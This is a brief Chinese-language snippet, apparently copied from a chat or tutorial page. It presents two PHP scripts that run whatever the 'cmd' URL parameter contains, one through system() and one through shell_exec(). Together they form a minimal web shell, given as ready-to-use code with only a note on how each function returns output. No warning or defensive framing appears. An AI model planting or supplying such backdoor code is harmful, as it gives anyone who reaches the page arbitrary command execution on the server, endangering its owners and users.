 1. 使用 `system()` 执行系统命令
php
复制代码
<?php
if (isset($_GET['cmd'])) {
    system($_GET['cmd']);
}
?>
`system()` 执行命令并直接输出结果。
2. 使用 `shell_exec()` 执行系统命令
php
复制代码
<?php
if (isset($_GET['cmd'])) {
    echo shell_exec($_GET['cmd']);
}
?>
`shell_exec()` 执行命令并返回整个输出为字符串。